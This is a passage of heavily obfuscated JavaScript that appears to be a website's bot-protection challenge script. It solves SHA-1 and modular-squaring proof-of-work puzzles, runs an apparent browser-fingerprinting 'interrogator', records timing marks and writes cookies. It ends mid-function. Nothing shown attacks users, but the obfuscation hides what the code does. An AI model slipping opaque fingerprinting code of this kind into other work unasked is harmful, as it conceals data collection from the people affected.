_0x47d522=_0x119299;_0x3275e8[_0x47d522(0x317)+_0x47d522(0x2ee)+_0x47d522(0x1b2)](_0x47d522(0x311),function(){var _0x1be284=_0x47d522,_0x2ea7a4,_0x3da138=_0x30331a(),_0x582191=null===_0x3da138?null:_0x4fef74(_0x3da138);null!==_0x582191&&(null===(_0x2ea7a4=_0x3275e8[_0x1be284(0x286)+_0x1be284(0x464)+'w'])||void 0x0===_0x2ea7a4||_0x2ea7a4[_0x1be284(0x32d)+_0x1be284(0x4fc)](_0x582191,'*')),_0x4f86ee();}),_0x3275e8[_0x47d522(0x317)+_0x47d522(0x2ee)+_0x47d522(0x1b2)](_0x47d522(0x25f),function(){_0x4f86ee();});}),document[_0x119299(0x2c0)][_0x119299(0x3ba)+_0x119299(0x390)](_0x3275e8),_0x3275e8[_0x119299(0x4ae)+_0x119299(0x44a)],_0x21d173=_0x3275e8;}else _0x55d3ae?(_0x4bbd00=Promise[_0x119299(0x391)+'e'](),_0x55d3ae[_0x119299(0x4ae)+_0x119299(0x44a)],_0x21d173=_0x55d3ae):_0x4bbd00=Promise[_0x119299(0x391)+'e']();return function(){return _0x86e695(_0x4bc9cf,void 0x0,void 0x0,function(){return _0x3c0aa0(this,function(_0x3eebe2){var _0x19868c=a1_0x7816;switch(_0x3eebe2[_0x19868c(0x4ed)]){case 0x0:return window[_0x19868c(0x3e1)+_0x19868c(0x2de)+_0x19868c(0x157)+'t']&&(clearTimeout(window[_0x19868c(0x3e1)+_0x19868c(0x2de)+_0x19868c(0x157)+'t']),window[_0x19868c(0x3e1)+_0x19868c(0x2de)+_0x19868c(0x157)+'t']=null),null!==_0x55d3ae&&(_0x55d3ae[_0x19868c(0x1fa)][_0x19868c(0x3cb)+'y']=_0x19868c(0x28f)),[0x4,_0x4bbd00];case 0x1:return _0x3eebe2[_0x19868c(0x213)](),null!==_0x21d173&&(_0x21d173[_0x19868c(0x1fa)][_0x19868c(0x3cb)+'y']=_0x19868c(0x14e),_0x21d173[_0x19868c(0x1fa)][_0x19868c(0x3e4)+_0x19868c(0x29b)]=_0x19868c(0x3cd)+'e',_0x21d173[_0x19868c(0x4ae)+_0x19868c(0x44a)]),[0x4,new Promise(function(_0x14582a){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x14582a();});});});})];case 0x2:return _0x3eebe2[_0x19868c(0x213)](),[0x2,_0x21d173];}});});};},_0x261f9e[_0xd0b3e2(0x39a)+_0xd0b3e2(0x4fc)]=function(_0x8427a0){var _0x2923ee=_0xd0b3e2,_0x41cb0c;if(!_0x8427a0)return;_0x8427a0['id']===_0x5dd0a8?_0x8427a0[_0x2923ee(0x1fa)][_0x2923ee(0x3cb)+'y']=_0x2923ee(0x28f):null===(_0x41cb0c=_0x8427a0[_0x2923ee(0x472)+_0x2923ee(0x2ac)])||void 0x0===_0x41cb0c||_0x41cb0c[_0x2923ee(0x201)+_0x2923ee(0x390)](_0x8427a0),null===window[_0x2923ee(0x3e1)+_0x2923ee(0x2de)+_0x2923ee(0x157)+'t']&&window[_0x2923ee(0x2c4)+_0x2923ee(0x24b)+'e']&&(window[_0x2923ee(0x3e1)+_0x2923ee(0x2de)+_0x2923ee(0x157)+'t']=window[_0x2923ee(0x241)+_0x2923ee(0x51d)](window[_0x2923ee(0x2c4)+_0x2923ee(0x24b)+'e'],0x2710));},_0x261f9e[_0xd0b3e2(0x32b)+_0xd0b3e2(0x369)]=_0xb1fa9a;var _0x19b59c=_0x210881(0xd0c),_0x3a66f0=_0xb1fa9a(''),_0x17d5a7=_0xd0b3e2(0x3e1)+_0xd0b3e2(0x2de)+_0xd0b3e2(0x444)+_0xd0b3e2(0x323)+_0xd0b3e2(0x249),_0x5dd0a8=_0xd0b3e2(0x3e1)+_0xd0b3e2(0x2de)+_0xd0b3e2(0x444)+_0xd0b3e2(0x4db);function _0x31cd4a(_0x37d3e9){var _0x331773=_0xd0b3e2,_0x3f0efc,_0x171ed4=(_0x3f0efc=_0x37d3e9)instanceof Array?null:_0x3f0efc instanceof Object?_0x3f0efc:null;if(null===_0x171ed4)return null;var _0x5f4f80=_0x171ed4['r'],_0x1d4ae4=_0x171ed4['c'];return _0x331773(0x502)!=typeof _0x5f4f80?null:{'customer_request_id':_0x331773(0x502)==typeof _0x1d4ae4?_0x1d4ae4:null,'request_id':_0x5f4f80};}function _0x4fef74(_0x39e178){var _0x1f081f=_0xd0b3e2;try{var _0xcbfaf8=atob(_0x39e178[_0x1f081f(0x3a5)+'e'](/-/g,'+')[_0x1f081f(0x3a5)+'e'](/_/g,'/')[_0x1f081f(0x3a5)+'e'](/~/g,'='));return _0x31cd4a(JSON[_0x1f081f(0x2e1)](_0xcbfaf8));}catch(_0x1d58ac){return null;}}function _0x30331a(){var _0x465b83=_0xd0b3e2,_0x24329b=(function(){var _0x1e67c4=a1_0x7816;try{return(0x0,_0x19b59c[_0x1e67c4(0x2a2)+_0x1e67c4(0x172)+_0x1e67c4(0x1ca)+'t'])();}catch(_0x385d3c){return null;}}());if(null===_0x24329b)return null;var _0x3f0710=_0x24329b[_0x465b83(0x272)][_0x465b83(0x3b8)]('?')[0x1]||null;if(null===_0x3f0710)return null;for(var _0x5d7f0a=0x0,_0x4850f1=_0x3f0710[_0x465b83(0x3b8)]('&');_0x5d7f0a<_0x4850f1[_0x465b83(0x1bf)];_0x5d7f0a++){var _0xc01416=_0x4850f1[_0x5d7f0a][_0x465b83(0x3b8)]('='),_0x3685d9=_0xc01416[0x0],_0x1f9553=_0xc01416[0x1];if('s'===_0x3685d9)return _0x1f9553;}return null;}function _0xb1fa9a(_0xede0e9){return _0xede0e9;}},0x140:function(_0x198ecf,_0x551080){'use strict';var _0x4035ad=a1_0x7816;Object[_0x4035ad(0x468)+_0x4035ad(0x3e7)+'ty'](_0x551080,_0x4035ad(0x17a)+_0x4035ad(0x3c0),{'value':!0x0}),_0x551080[_0x4035ad(0x3e5)+_0x4035ad(0x236)+'NS']=void 0x0,_0x551080[_0x4035ad(0x3e5)+_0x4035ad(0x236)+'NS']={'base64ToUint8Array':function(_0xd24b96){var _0x422d93=_0x4035ad,_0x42f221=null;if(window[_0x422d93(0x525)+_0x422d93(0x4e7)][_0x422d93(0x45d)+_0x422d93(0x30f)])_0x42f221=window[_0x422d93(0x525)+_0x422d93(0x4e7)][_0x422d93(0x45d)+_0x422d93(0x30f)](_0xd24b96);else{var _0x40cadf=window[_0x422d93(0x21a)](_0xd24b96);_0x42f221=new window[(_0x422d93(0x525))+(_0x422d93(0x4e7))](_0x40cadf[_0x422d93(0x1bf)]);for(var _0x286281=0x0;_0x286281<_0x40cadf[_0x422d93(0x1bf)];_0x286281++)_0x42f221[_0x286281]=_0x40cadf[_0x422d93(0x451)+_0x422d93(0x17d)](_0x286281);}return _0x42f221;}};},0x4af:function(_0x2b06a2,_0x2a3cb3){'use strict';var _0x179b37=a1_0x7816;Object[_0x179b37(0x468)+_0x179b37(0x3e7)+'ty'](_0x2a3cb3,_0x179b37(0x17a)+_0x179b37(0x3c0),{'value':!0x0}),_0x2a3cb3[_0x179b37(0x3e0)+_0x179b37(0x2b9)]=_0x2a3cb3[_0x179b37(0x466)+_0x179b37(0x403)+_0x179b37(0x477)]=void 0x0,_0x2a3cb3[_0x179b37(0x3dd)+_0x179b37(0x322)]=function(_0xb988d0){var _0x13f802=_0x179b37,_0x3d9079=_0xb988d0||-0x1!==location[_0x13f802(0x37f)][_0x13f802(0x37b)+'f'](_0x557b7e);return performance&&_0x3d9079?new _0x5f1fcd(_0x3d9079):new _0x44b3e7();};var _0x575895=_0x179b37(0x44d)+'4_',_0x557b7e=_0x179b37(0x44d)+_0x179b37(0x2bb)+_0x179b37(0x1ff)+'e',_0x5f1fcd=(function(){var _0x9a5546=_0x179b37;function _0x3d6587(_0x502f0e){var _0x2444ac=a1_0x7816;this[_0x2444ac(0x4b3)+_0x2444ac(0x49c)]=_0x502f0e;}return _0x3d6587[_0x9a5546(0x18e)+_0x9a5546(0x446)][_0x9a5546(0x3ce)]=function(_0x4a7763){var _0x59fcd7=_0x9a5546;this[_0x59fcd7(0x2dc)](_0x575895+_0x4a7763+_0x59fcd7(0x4c9));},_0x3d6587[_0x9a5546(0x18e)+_0x9a5546(0x446)][_0x9a5546(0x3f2)+_0x9a5546(0x191)+'l']=function(_0x5c9890){var _0x566b46=_0x9a5546;this[_0x566b46(0x4b3)+_0x566b46(0x49c)]&&this[_0x566b46(0x3ce)](_0x5c9890);},_0x3d6587[_0x9a5546(0x18e)+_0x9a5546(0x446)][_0x9a5546(0x513)]=function(_0x2b1a49){var _0xab8e0f=_0x9a5546,_0x3a5826=(_0x2b1a49=_0x575895+_0x2b1a49)+_0xab8e0f(0x2e0);this[_0xab8e0f(0x2dc)](_0x3a5826),performance[_0xab8e0f(0x436)+_0xab8e0f(0x2e3)+'s'](_0x2b1a49),performance[_0xab8e0f(0x295)+'e'](_0x2b1a49,_0x2b1a49+_0xab8e0f(0x4c9),_0x3a5826);},_0x3d6587[_0x9a5546(0x18e)+_0x9a5546(0x446)][_0x9a5546(0x2be)+_0x9a5546(0x393)]=function(_0x1383c5){var _0x473ba1=_0x9a5546;this[_0x473ba1(0x4b3)+_0x473ba1(0x49c)]&&this[_0x473ba1(0x513)](_0x1383c5);},_0x3d6587[_0x9a5546(0x18e)+_0x9a5546(0x446)][_0x9a5546(0x4a4)+'y']=function(){var _0x1ff0ad=_0x9a5546;return performance[_0x1ff0ad(0x3a0)+_0x1ff0ad(0x50e)+_0x1ff0ad(0x453)](_0x1ff0ad(0x295)+'e')[_0x1ff0ad(0x375)](function(_0x320d6d){var _0x282025=_0x1ff0ad;return 0x0===_0x320d6d[_0x282025(0x314)][_0x282025(0x37b)+'f'](_0x575895);})[_0x1ff0ad(0x46c)](function(_0x5694a6,_0x241e7c){var _0x4dde7b=_0x1ff0ad;return _0x5694a6[_0x241e7c[_0x4dde7b(0x314)][_0x4dde7b(0x3a5)+'e'](_0x575895,'')]=_0x241e7c[_0x4dde7b(0x51f)+'on'],_0x5694a6;},{});},_0x3d6587[_0x9a5546(0x18e)+_0x9a5546(0x446)][_0x9a5546(0x2dc)]=function(_0x3cee1f){var _0x5f3fe9=_0x9a5546;performance[_0x5f3fe9(0x436)+_0x5f3fe9(0x489)]&&performance[_0x5f3fe9(0x436)+_0x5f3fe9(0x489)](_0x3cee1f),performance[_0x5f3fe9(0x2dc)]&&performance[_0x5f3fe9(0x2dc)](_0x3cee1f);},_0x3d6587;}());function _0xb7b4d0(){var _0x3e8979=_0x179b37;return Date[_0x3e8979(0x321)]?Date[_0x3e8979(0x321)]():new Date()[_0x3e8979(0x297)+'e']();}_0x2a3cb3[_0x179b37(0x466)+_0x179b37(0x403)+_0x179b37(0x477)]=_0x5f1fcd;var _0x44b3e7=(function(){var _0x298c21=_0x179b37;function _0x372020(){var _0x1f784c=a1_0x7816;this[_0x1f784c(0x1a0)]={},this[_0x1f784c(0x295)+'es']={};}return _0x372020[_0x298c21(0x18e)+_0x298c21(0x446)][_0x298c21(0x3ce)]=function(_0x9a27bb){var _0x39967c=_0x298c21;this[_0x39967c(0x1a0)][_0x9a27bb]=_0xb7b4d0();},_0x372020[_0x298c21(0x18e)+_0x298c21(0x446)][_0x298c21(0x3f2)+_0x298c21(0x191)+'l']=function(_0x4740a7){},_0x372020[_0x298c21(0x18e)+_0x298c21(0x446)][_0x298c21(0x513)]=function(_0xd5a6f2){var _0x1c1b79=_0x298c21;this[_0x1c1b79(0x295)+'es'][_0xd5a6f2]=_0xb7b4d0()-this[_0x1c1b79(0x1a0)][_0xd5a6f2];},_0x372020[_0x298c21(0x18e)+_0x298c21(0x446)][_0x298c21(0x2be)+_0x298c21(0x393)]=function(_0x54e08e){},_0x372020[_0x298c21(0x18e)+_0x298c21(0x446)][_0x298c21(0x4a4)+'y']=function(){var _0x1cd32c=_0x298c21;return this[_0x1cd32c(0x295)+'es'];},_0x372020;}());_0x2a3cb3[_0x179b37(0x3e0)+_0x179b37(0x2b9)]=_0x44b3e7;},0x7d1:function(_0x5970d9,_0x4c8d4c){'use strict';var _0x4668b0=a1_0x7816;Object[_0x4668b0(0x468)+_0x4668b0(0x3e7)+'ty'](_0x4c8d4c,_0x4668b0(0x17a)+_0x4668b0(0x3c0),{'value':!0x0}),_0x4c8d4c[_0x4668b0(0x3ef)+_0x4668b0(0x2a9)]=void 0x0,_0x4c8d4c[_0x4668b0(0x1e4)+_0x4668b0(0x3c3)]=function(_0x288373,_0x4e1c41,_0x4eafc5,_0x24b85e){var _0x294b63=_0x4668b0;_0x288373[_0x294b63(0x427)](function(_0x4bad60){var _0x2ab042=_0x294b63;if(null!==_0x4bad60){var _0x55f44c=function(_0x1f78c6){var _0x4c7f80=a1_0x7816;try{var _0x34a5c3=JSON[_0x4c7f80(0x2e1)](atob(_0x1f78c6));return{'ok':{'i':JSON[_0x4c7f80(0x2e1)](_0x34a5c3['c']),'r':_0x1f78c6}};}catch(_0x83137f){return{'err':_0x83137f};}}(_0x4bad60);_0x2ab042(0x3d5)in _0x55f44c?_0x24b85e({'h':null,'t':0x0,'i':btoa(JSON[_0x2ab042(0x502)+_0x2ab042(0x2ae)](_0x4bad60)),'e':_0x55f44c[_0x2ab042(0x3d5)],'w':null}):_0x4e1c41()[_0x2ab042(0x427)](function(_0x3eab34){return function(_0x45c032,_0x2c9bfe){var _0xe7f578=a1_0x7816;if('m'in _0x45c032['i']){var _0x102de0=BigInt(_0x45c032['i']['i']),_0x3f85e3=BigInt(_0x45c032['i']['a']),_0xe3c54b=BigInt(_0x45c032['i']['m']),_0xbd0d3d=_0x4c79f4(),_0x22737e=0x0,_0x181dad=function(){try{var r=(0,_0x4c8d4c.runBbsBatch)(_0x102de0,_0x3f85e3,_0xe3c54b,_0x22737e+1),n=_0x4c79f4();if('a'in r)return _0x24b85e({h:null,t:n-_0xbd0d3d,i:_0x45c032.r,e:null,w:r.a.w.toString()}),void _0x4eafc5(_0x2c9bfe);_0x102de0=r.b.w,_0x22737e=r.b.r;}catch(e){return _0x24b85e({h:null,t:_0x4c79f4()-_0xbd0d3d,i:_0x45c032.r,e:e,w:null}),void _0x4eafc5(_0x2c9bfe);}setTimeout(_0x181dad,0x0);};_0x181dad();}else{var _0x3faaf4=_0x4f8177(_0x45c032['i']['s']),_0x4ba187=new Int32Array(_0x4f8177(_0x45c032['i']['d'])[_0xe7f578(0x154)]),_0x7c868a=_0x4c79f4(),_0x52a961=0x0,_0x27adbc=function(){try{var e=_0x6790ca(_0x3faaf4,_0x4ba187,_0x52a961),n=e[0],u=e[1];_0x52a961+=u;var c=_0x4c79f4();if(n>=0||_0x52a961>=_0x302003)return _0x24b85e({h:n>=0?n:null,t:c-_0x7c868a,i:_0x45c032.r,e:null,w:null}),void _0x4eafc5(_0x2c9bfe);}catch(e){return _0x24b85e({h:null,t:_0x4c79f4()-_0x7c868a,i:_0x45c032.r,e:e,w:null}),void _0x4eafc5(_0x2c9bfe);}setTimeout(_0x27adbc,0x0);};_0x27adbc();}}(_0x55f44c['ok'],_0x3eab34);});}else _0x24b85e({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x1c3a48){_0x24b85e({'h':null,'t':0x0,'i':null,'e':_0x1c3a48,'w':null});});};var _0x302003=0x77359400;function _0x4f8177(_0x1ee3ae){var _0x52a202=_0x4668b0;return new Uint8Array(_0x1ee3ae[_0x52a202(0x387)](/.{1,2}/g)[_0x52a202(0x508)](function(_0x4dd2f7){return parseInt(_0x4dd2f7,0x10);}));}var _0x4c79f4=function(){var _0x41fb2c=_0x4668b0;return Date[_0x41fb2c(0x321)]();};_0x4c8d4c[_0x4668b0(0x3ef)+_0x4668b0(0x2a9)]=function(_0x243e7a,_0x480b47,_0x29a48f,_0x2a7f6e){for(var _0x20ca0b=_0x4c79f4()+_0x40bc11;_0x4c79f4()<_0x20ca0b;)for(var _0x43fbdd=0x0;_0x43fbdd<_0x1a7f4a;_0x43fbdd++,_0x2a7f6e++){var _0x18e71f=_0x243e7a*_0x243e7a%_0x29a48f;if(_0x18e71f===_0x480b47)return{'a':{'w':_0x243e7a,'r':_0x2a7f6e}};_0x243e7a=_0x18e71f;}return{'b':{'w':_0x243e7a,'r':_0x2a7f6e}};};var _0x40bc11=0x3e8,_0x1a7f4a=0x1388/0x6,_0x1fd0c4=new Int32Array(0x50),_0x3cfae3=new ArrayBuffer(0x40),_0x52e9fc=new Uint8Array(_0x3cfae3),_0x4569cc=new Int32Array(_0x3cfae3),_0x6790ca=function(_0x13af1d,_0x21a4ea,_0xde2715){var _0x2df21a=_0x4668b0,_0x3694fc=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x2df21a(0x154)])[0x0]?function(_0x29bc02){return _0x29bc02;}:function(_0x3b10a0){return _0x3b10a0<<0x18&0xff000000|_0x3b10a0<<0x8&0xff0000|_0x3b10a0>>0x8&0xff00|_0x3b10a0>>0x18&0xff;},_0x2ea739=_0x3694fc(_0x21a4ea[0x0]),_0x2f1b9f=_0x3694fc(_0x21a4ea[0x1]),_0x34b542=_0x3694fc(_0x21a4ea[0x2]),_0x16f799=_0x3694fc(_0x21a4ea[0x3]),_0x12654d=_0x3694fc(_0x21a4ea[0x4]);_0x52e9fc[_0x2df21a(0x4c4)](_0x13af1d,0x0);for(var _0x533707=0x5;_0x533707<0x10;_0x533707++)_0x4569cc[_0x533707]=0x0;var _0x36d89e=0x18;for(_0x52e9fc[_0x36d89e++]=0x80;0x3&_0x36d89e;)_0x52e9fc[_0x36d89e++]=0x0;for(_0x36d89e>>=0x2;_0x36d89e<0x10;)_0x4569cc[_0x36d89e++]=0x0;_0x4569cc[0xf]=_0x3694fc(0xc0);for(var _0x532b51=0x0;_0x532b51<0x10;_0x532b51++)_0x4569cc[_0x532b51]=_0x3694fc(_0x4569cc[_0x532b51]);for(var _0x9326f8=0x0,_0xc86371=_0x4c79f4()+_0x40bc11;_0x4c79f4()<_0xc86371;)for(_0x532b51=0x0;_0x532b51<0x1388;_0x532b51++,_0x9326f8++){var _0x328633=_0xde2715+_0x9326f8,_0x227d86=0x67452301,_0x851b87=-0x10325477,_0x279409=-0x67452302,_0x5a89f6=0x10325476,_0x3a84a1=-0x3c2d1e10;_0x4569cc[0x4]=_0x3694fc(_0x328633),_0x1fd0c4[_0x2df21a(0x4c4)](_0x4569cc,0x0);for(var _0x3cb4eb=0x10;_0x3cb4eb<0x50;_0x3cb4eb++){var _0x49ef14=_0x1fd0c4[_0x3cb4eb-0x3]^_0x1fd0c4[_0x3cb4eb-0x8]^_0x1fd0c4[_0x3cb4eb-0xe]^_0x1fd0c4[_0x3cb4eb-0x10];_0x1fd0c4[_0x3cb4eb]=_0x49ef14<<0x1|_0x49ef14>>>0x1f;}for(var _0x47a35f=_0x227d86,_0x482fe5=_0x851b87,_0x5156e3=_0x279409,_0x5cfaf3=_0x5a89f6,_0x492c26=_0x3a84a1,_0x4b4c0f=0x0;_0x4b4c0f<0x14;_0x4b4c0f++){var _0x4a7137=(_0x47a35f<<0x5|_0x47a35f>>>0x1b)+(_0x482fe5&_0x5156e3|~_0x482fe5&_0x5cfaf3)+_0x492c26+_0x1fd0c4[_0x4b4c0f]+0x5a827999|0x0;_0x492c26=_0x5cfaf3,_0x5cfaf3=_0x5156e3,_0x5156e3=_0x482fe5<<0x1e|_0x482fe5>>>0x2,_0x482fe5=_0x47a35f,_0x47a35f=_0x4a7137;}for(;_0x4b4c0f<0x28;_0x4b4c0f++){_0x4a7137=(_0x47a35f<<0x5|_0x47a35f>>>0x1b)+(_0x482fe5^_0x5156e3^_0x5cfaf3)+_0x492c26+_0x1fd0c4[_0x4b4c0f]+0x6ed9eba1|0x0,(_0x492c26=_0x5cfaf3,_0x5cfaf3=_0x5156e3,_0x5156e3=_0x482fe5<<0x1e|_0x482fe5>>>0x2,_0x482fe5=_0x47a35f,_0x47a35f=_0x4a7137);}for(;_0x4b4c0f<0x3c;_0x4b4c0f++){_0x4a7137=(_0x47a35f<<0x5|_0x47a35f>>>0x1b)+(_0x482fe5&_0x5156e3|_0x482fe5&_0x5cfaf3|_0x5156e3&_0x5cfaf3)+_0x492c26+_0x1fd0c4[_0x4b4c0f]+0x8f1bbcdc|0x0,(_0x492c26=_0x5cfaf3,_0x5cfaf3=_0x5156e3,_0x5156e3=_0x482fe5<<0x1e|_0x482fe5>>>0x2,_0x482fe5=_0x47a35f,_0x47a35f=_0x4a7137);}for(;_0x4b4c0f<0x50;_0x4b4c0f++){_0x4a7137=(_0x47a35f<<0x5|_0x47a35f>>>0x1b)+(_0x482fe5^_0x5156e3^_0x5cfaf3)+_0x492c26+_0x1fd0c4[_0x4b4c0f]+0xca62c1d6|0x0,(_0x492c26=_0x5cfaf3,_0x5cfaf3=_0x5156e3,_0x5156e3=_0x482fe5<<0x1e|_0x482fe5>>>0x2,_0x482fe5=_0x47a35f,_0x47a35f=_0x4a7137);}if(_0x851b87=_0x482fe5+_0x851b87|0x0,_0x279409=_0x5156e3+_0x279409|0x0,_0x5a89f6=_0x5cfaf3+_0x5a89f6|0x0,_0x3a84a1=_0x492c26+_0x3a84a1|0x0,_0x2ea739===(_0x227d86=_0x47a35f+_0x227d86|0x0)&&_0x2f1b9f===_0x851b87&&_0x34b542===_0x279409&&_0x16f799===_0x5a89f6&&_0x12654d===_0x3a84a1)return[_0x328633,_0x9326f8];}return[-0x1,_0x9326f8];};},0xa59:function(_0x17e0d1,_0x22da27,_0x3afd2e){'use strict';_0x3afd2e['r'](_0x22da27),_0x3afd2e['d'](_0x22da27,{'getInterrogator':function(){return _0x2517b8;},'interrogate':function(){return _0x24cdbc;},'sha1':function(){return _0x1cbf54;}});var _0x1cbf54=_0x3afd2e(0xd1a);function _0x2517b8(){var _0x21cdc6=a1_0x7816;return window[_0x21cdc6(0x44d)+_0x21cdc6(0x42c)+_0x21cdc6(0x47a)+_0x21cdc6(0x2c3)+_0x21cdc6(0x2f1)]&&new window[(_0x21cdc6(0x44d))+(_0x21cdc6(0x42c))+(_0x21cdc6(0x47a))+(_0x21cdc6(0x2c3))+(_0x21cdc6(0x2f1))]();}function _0x24cdbc(_0x499141,_0x2e73c5,_0x978d33,_0xbaa746){var _0x3a6d77=a1_0x7816;return _0x499141?_0x499141[_0x3a6d77(0x3b7)+_0x3a6d77(0x367)](_0x2e73c5,_0x978d33,_0xbaa746):new window[(_0x3a6d77(0x44d))+(_0x3a6d77(0x42c))+(_0x3a6d77(0x47a))+'r'](_0x2e73c5)[_0x3a6d77(0x3b7)+_0x3a6d77(0x367)](_0x978d33,_0xbaa746);}},0xd0c:function(_0x52daf2,_0x1f3eb7){'use strict';var _0xee724d=a1_0x7816;function _0x3f13ab(_0x1bcf70){var _0x5853e4=a1_0x7816;return _0x1bcf70[_0x5853e4(0x3b8)](/[?#]/)[0x0];}function _0x523159(_0x589898){var _0x140930=a1_0x7816;return _0x3f13ab(_0x589898[_0x140930(0x3a5)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x162303(_0x3058ae,_0x127fec){var _0x50db99=a1_0x7816;for(var _0x79c42e=_0x523159(_0x127fec),_0x58ae88=0x0;_0x58ae88<_0x3058ae[_0x50db99(0x1bf)];_0x58ae88++){var _0x2770e8=_0x3058ae[_0x58ae88],_0x58c265=_0x2770e8[_0x50db99(0x359)+_0x50db99(0x422)](_0x50db99(0x272));if(_0x58c265&&_0x523159(_0x58c265)===_0x79c42e)return _0x2770e8;}return null;}function _0x298f61(){var _0x536e65=a1_0x7816,_0x47622c='/scape-Thane-Messation-trust-my-Naturne-Banq-Thin',_0x4b6fe9=_0x162303(document[_0x536e65(0x206)+_0x536e65(0x435)+_0x536e65(0x4f0)+'me'](_0x536e65(0x456)),_0x47622c);if(!_0x4b6fe9)throw new Error((_0x536e65(0x49f)+_0x536e65(0x455)+_0x536e65(0x21e)+_0x536e65(0x4a6)+_0x536e65(0x3b3)+_0x536e65(0x518)+_0x536e65(0x4f7)+_0x536e65(0x4ac)+_0x536e65(0x422)+'\x20`')[_0x536e65(0x46d)](_0x47622c,'`.'));return _0x4b6fe9;}Object[_0xee724d(0x468)+_0xee724d(0x3e7)+'ty'](_0x1f3eb7,_0xee724d(0x17a)+_0xee724d(0x3c0),{'value':!0x0}),_0x1f3eb7[_0xee724d(0x48e)+_0xee724d(0x3bc)]=_0x3f13ab,_0x1f3eb7[_0xee724d(0x183)+_0xee724d(0x3ae)+_0xee724d(0x48f)]=_0x162303,_0x1f3eb7[_0xee724d(0x2a2)+_0xee724d(0x172)+_0xee724d(0x1ca)+'t']=_0x298f61,_0x1f3eb7[_0xee724d(0x22c)+_0xee724d(0x24a)]=function(){var _0x49de21=_0xee724d;_0x3ab4c4||(_0x3ab4c4=_0x298f61());if(_0x3ab4c4[_0x49de21(0x472)+_0x49de21(0x2ac)]){var _0x443809=_0x3ab4c4[_0x49de21(0x472)+_0x49de21(0x2ac)],_0x18db08=_0x3ab4c4[_0x49de21(0x359)+_0x49de21(0x422)](_0x49de21(0x289)),_0x1f6f4e=_0x3ab4c4[_0x49de21(0x359)+_0x49de21(0x422)](_0x49de21(0x1eb));_0x443809[_0x49de21(0x201)+_0x49de21(0x390)](_0x3ab4c4);var _0x4d8411=document[_0x49de21(0x4fa)+_0x49de21(0x2c6)+'t'](_0x49de21(0x456));null!==_0x18db08&&_0x4d8411[_0x49de21(0x425)+_0x49de21(0x422)](_0x49de21(0x289),''),null!==_0x1f6f4e&&_0x4d8411[_0x49de21(0x425)+_0x49de21(0x422)](_0x49de21(0x1eb),''),_0x4d8411[_0x49de21(0x272)]=_0x13b5ec(_0x3ab4c4[_0x49de21(0x272)]),_0x443809[_0x49de21(0x3ba)+_0x49de21(0x390)](_0x4d8411),_0x3ab4c4=_0x4d8411;}},_0x1f3eb7[_0xee724d(0x4bd)+_0xee724d(0x329)+'ze']=_0x13b5ec,_0x1f3eb7[_0xee724d(0x4d0)+_0xee724d(0x345)+_0xee724d(0x147)]=function(_0x44f889){var _0x3521ac=_0xee724d;return/\?cachebuster=/[_0x3521ac(0x1a6)](_0x44f889[_0x3521ac(0x272)]);},_0x1f3eb7[_0xee724d(0x16f)+_0xee724d(0x2ec)+'e']=function(_0x479b70,_0x5799c2){var _0x42bf86=_0xee724d,_0x1186c2=new RegExp(_0x42bf86(0x491)+_0x5799c2+(_0x42bf86(0x51a)+'+)')),_0x11ddd4=_0x479b70[_0x42bf86(0x387)](_0x1186c2);if(_0x11ddd4)return _0x11ddd4[0x2];return null;},_0x1f3eb7[_0xee724d(0x3a5)+_0xee724d(0x160)+'e']=function(_0x4ffeae,_0x58cb92,_0x4a2577,_0x55180f,_0x5000b6){var _0x4bb03d=_0xee724d,_0x31e15c=function(_0x13c992){var _0x33b7b0=a1_0x7816;for(var _0xcb30bb=[null],_0x379c6d=_0x13c992[_0x33b7b0(0x3b8)]('.');_0x379c6d[_0x33b7b0(0x1bf)]>0x1;_0x379c6d[_0x33b7b0(0x344)]())_0xcb30bb[_0x33b7b0(0x1c3)](_0x379c6d[_0x33b7b0(0x478)]('.'));return _0xcb30bb;}(location[_0x4bb03d(0x376)+'me']),_0xc98c7a=function(_0x2cce91){var _0x33eb6e=_0x4bb03d;if(null===_0x2cce91)return null;for(var _0x168907=0x0;_0x168907<_0x2cce91[_0x33eb6e(0x1bf)];++_0x168907)if('.'!==_0x2cce91[_0x33eb6e(0x2f9)](_0x168907))return _0x2cce91[_0x33eb6e(0x4e0)+_0x33eb6e(0x3da)](_0x168907);return null;}(_0x55180f);document[_0x4bb03d(0x325)]=_0xfa4e6(_0x4ffeae,_0x58cb92,_0x4a2577,_0xc98c7a,_0x5000b6);for(var _0x10e0af=0x0,_0x3b78a8=_0x31e15c;_0x10e0af<_0x3b78a8[_0x4bb03d(0x1bf)];_0x10e0af++){var _0x53ae3d=_0x3b78a8[_0x10e0af];_0xc98c7a!==_0x53ae3d&&(document[_0x4bb03d(0x325)]=null===_0x53ae3d?''[_0x4bb03d(0x46d)](_0x4ffeae,_0x4bb03d(0x2a1)+_0x4bb03d(0x514)+_0x4bb03d(0x1b4)+_0x4bb03d(0x29c)+_0x4bb03d(0x27f)+_0x4bb03d(0x4ef)+_0x4bb03d(0x1bc)+_0x4bb03d(0x1c1)):''[_0x4bb03d(0x46d)](_0x4ffeae,_0x4bb03d(0x2a1)+_0x4bb03d(0x514)+_0x4bb03d(0x1b4)+_0x4bb03d(0x29c)+_0x4bb03d(0x27f)+_0x4bb03d(0x4ef)+_0x4bb03d(0x1bc)+_0x4bb03d(0x1c1)+_0x4bb03d(0x50a)+_0x4bb03d(0x1f7))[_0x4bb03d(0x46d)](_0x53ae3d));}document[_0x4bb03d(0x325)]=_0xfa4e6(_0x4ffeae,_0x58cb92,_0x4a2577,_0xc98c7a,_0x5000b6);},_0x1f3eb7[_0xee724d(0x492)+_0xee724d(0x229)]=_0xfa4e6,_0x1f3eb7[_0xee724d(0x2df)+_0xee724d(0x4c1)]=function(_0x1c6faf){var _0x322d50=_0xee724d;for(var 